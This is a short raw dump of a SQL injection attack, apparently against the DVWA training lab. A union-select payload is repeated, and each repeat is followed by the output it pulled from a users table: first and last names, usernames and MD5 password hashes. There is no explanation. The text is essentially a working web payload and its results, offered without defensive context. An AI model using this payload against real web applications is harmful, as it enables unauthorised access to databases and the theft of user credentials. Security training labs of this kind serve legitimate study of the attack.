 ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99